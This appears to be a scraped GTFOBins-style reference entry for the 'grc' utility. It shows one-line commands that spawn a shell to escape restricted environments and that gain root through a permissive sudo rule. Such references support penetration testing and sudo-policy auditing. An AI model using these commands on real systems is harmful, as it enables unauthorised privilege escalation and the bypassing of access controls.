 .. / grc Star 9,588
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
grc --pty /bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo grc --pty /bin/sh
先知社区